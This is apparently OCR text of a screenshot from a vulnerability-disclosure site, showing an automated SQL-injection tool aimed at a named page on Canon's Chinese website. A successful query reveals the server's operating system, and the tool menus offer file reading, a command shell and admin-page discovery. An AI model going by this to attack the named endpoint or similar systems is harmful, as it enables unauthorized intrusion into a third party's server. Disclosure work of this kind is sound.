 Target: http://www.canon.com.cn/consumable/_c/consumable_list.php?ID=
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL error based Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Query: Select @@version_compile_Os
Execute
redhat-linux-gnu
Automatically convert strings.
Status: I'm IDLE Clear Log
Query: Select @@version_compile_Os
Query result: redhat-linux-gnu
www.wooyun.org